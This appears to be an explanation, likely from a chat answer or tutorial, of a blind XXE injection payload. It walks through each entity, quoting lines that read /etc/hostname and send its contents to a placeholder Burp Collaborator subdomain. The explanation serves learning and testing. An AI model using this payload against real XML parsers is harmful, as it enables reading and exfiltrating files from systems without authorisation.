 1. `<!ENTITY % file SYSTEM "file:///etc/hostname">`: This defines an XML entity named
`%file` that retrieves the contents of the `/etc/hostname` file on the target system using the
`file://` protocol.
2. `<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://BURP-COLLABORATOR-
SUBDOMAIN/?x=%file;'>">`: This defines another entity named `%eval` that contains an XML
entity named `%exfil`. The `%exfil` entity sends the content of `%file` to a specified URL,
which seems to be a Burp Collaborator subdomain.
3. `%eval;`: This entity is invoked to evaluate the definition of `%eval`.
4. `%exfil;`: This entity is invoked to trigger the exfiltration of data to the specified URL.
So, when this payload is processed by an XML parser vulnerable to XXE injection and the XML
document is parsed, it will try to read the `/etc/hostname` file and send its contents to the
specified Burp Collaborator subdomain.
The `explain` at the end is likely just a placeholder or comment, indicating that this payload is
meant to explain how XXE injection works rather than being part of the payload itself.